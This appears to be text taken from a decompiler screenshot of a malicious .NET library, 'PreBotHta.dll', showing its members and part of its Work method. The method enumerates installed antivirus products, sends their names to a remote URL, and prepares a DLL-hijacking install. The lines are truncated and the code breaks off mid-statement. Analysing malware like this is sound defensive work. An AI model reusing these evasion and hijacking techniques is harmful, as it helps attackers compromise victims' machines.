 PreBotHta.dll
References
-
<Module>
preBotHta
Base Types
Derived Types
MyWebClient
.ctor()
Decompress(Byte[]) : Byte
downloadData(String) : Byte
FindBytes(Byte[], Byte[]) :
ReplaceBytes(Byte[], Byte
Work(String, String, String
copyexe : String
hijackdllname : String
instfolder : String
instpath : Int32
program : String
public void Work(string dllBase64, string elm = "-1", string cpm = "0", st
{
string str = "";
try
{
try
{
foreach (ManagementObject obj2 in new ManagementObjectSear
{
str = str + obj2["displayName"];
}
str = str.ToLower();
if ((!str.Contains("360") && !str.Contains("avast")) && !str.Conta
{
this.downloadData(avUrl + str);
}
}
catch (Exception)
{
}
this.instfolder = this.instfolder.Trim();
string str2 = Path.Combine(Environment.GetFolderPath(Environm